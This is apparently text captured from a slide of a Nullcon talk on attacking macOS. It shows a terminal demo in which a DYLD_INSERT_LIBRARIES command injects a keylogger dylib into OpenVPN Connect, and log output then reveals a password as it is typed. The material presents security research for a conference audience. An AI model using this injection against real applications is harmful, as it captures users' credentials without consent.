 NULLCON
INTERNATIONAL SECURITY CONFERENCE
airtel
business
Secure
Data Collection - OpenVPN
wregula — -sh — 132×5
Paker:~ wregula$ DYLD_INSERT_LIBRARIES=/tmp/keylogger.dylib /Applications/OpenVPN\ Connect.app/Contents/MacOS/OpenVPN\ Connect
2022-07-19 16:19:07.139 OpenVPN Connect[35010:7039530] [*] Dylib injected
2022-07-19 16:19:07.739 OpenVPN Connect Helper (GPU)[35012:7039579] [*] Dylib injected
2022-07-19 16:19:08.041 OpenVPN Connect Helper[35014:7039626] [*] Dylib injected
Paker:~ wregula$
wregula — -sh — 154×12
Paker:~ wregula$ log stream --predicate 'eventMessage CONTAINS[c] "[*] Recorded string"'
Filtering the log data using "composedMessage CONTAINS[c] "[*] Recorded string""
Timestamp Thread Type Activity PID TTL
2022-07-19 16:17:34.883690+0200 0x6b56e3 Default 0x0 34924 0 OpenVPN Connect: (keylogger.dylib) [*] Recorded string: p
2022-07-19 16:17:35.025321+0200 0x6b56e3 Default 0x0 34924 0 OpenVPN Connect: (keylogger.dylib) [*] Recorded string: pa
2022-07-19 16:17:35.210778+0200 0x6b56e3 Default 0x0 34924 0 OpenVPN Connect: (keylogger.dylib) [*] Recorded string: pas
2022-07-19 16:17:35.386540+0200 0x6b56e3 Default 0x0 34924 0 OpenVPN Connect: (keylogger.dylib) [*] Recorded string: pass
2022-07-19 16:17:35.562791+0200 0x6b56e3 Default 0x0 34924 0 OpenVPN Connect: (keylogger.dylib) [*] Recorded string: passw
2022-07-19 16:17:35.666505+0200 0x6b56e3 Default 0x0 34924 0 OpenVPN Connect: (keylogger.dylib) [*] Recorded string: passwo
2022-07-19 16:17:35.754969+0200 0x6b56e3 Default 0x0 34924 0 OpenVPN Connect: (keylogger.dylib) [*] Recorded string: passwor
2022-07-19 16:17:35.941912+0200 0x6b56e3 Default 0x0 34924 0 OpenVPN Connect: (keylogger.dylib) [*] Recorded string: password
^C
0-Day Up Your Sleeve:
Attacking macOS Environments
- Wojciech Reguła